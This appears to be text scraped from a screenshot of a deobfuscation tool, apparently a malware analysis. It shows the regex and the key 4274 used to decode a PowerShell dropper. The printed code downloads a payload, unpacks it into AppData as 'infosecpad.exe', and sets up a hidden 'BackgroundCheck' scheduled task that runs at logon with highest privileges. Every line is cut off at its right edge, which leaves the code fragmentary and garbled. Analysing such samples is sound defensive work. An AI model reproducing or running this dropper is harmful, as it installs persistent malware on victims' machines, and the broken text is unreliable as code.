 Gunzip
Register
Extractor
\$\w+=(\d+);
Case insensitive
Multiline matching
Dot matches all
$R3 = 4274
Registers to extract keys
Output
function QtR($kBv, $LMY){[IO.File]::WriteAllBytes($kBv, $LMY)};function sri($kBv){if
($kBv.EndsWith('.zip') -eq $True){$fwef = '\' + (Get-Item $kBv).Basename; $Script:fghrth = Jo
$MeT $fwef;Expand-Archive -Path $kBv -DestinationPath $fghrth; $Script:ghyth = 1; del $kBv}el
($ghyth -eq 1){mv -Path $kBv -Destination $fghrth; $kBv = Join-Path $fghrth infosecpad.exe};$
(New-ScheduledTaskAction -Execute $kBv);$Trigger = New-ScheduledTaskTrigger -AtLogOn;Register
ScheduledTask -TaskName "BackgroundCheck" -Action $Action -Trigger $Trigger -RunLevel "Highes
-Force;Start $kBv}};function WTk($Wxf){$PSt = New-Object (wva
@(4352,4375,4390,4320,4361,4375,4372,4341,4382,4379,4375,4384,4390));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$LMY =
$PSt.DownloadData($Wxf);return $LMY};function wva($RSx){$SHY=4274;$Ivo=$Null;foreach($dnH in
$RSx){$Ivo+=[char]($dnH-$SHY)};return $Ivo};function tRx(){$MeT = $env:AppData + '\';$aFMWmHE
$env:AppData;$OMbNkOp = $aFMWmHEZ + '\';If(Test-Path -Path $OMbNkOp){Invoke-Item $OMbNkOp;}El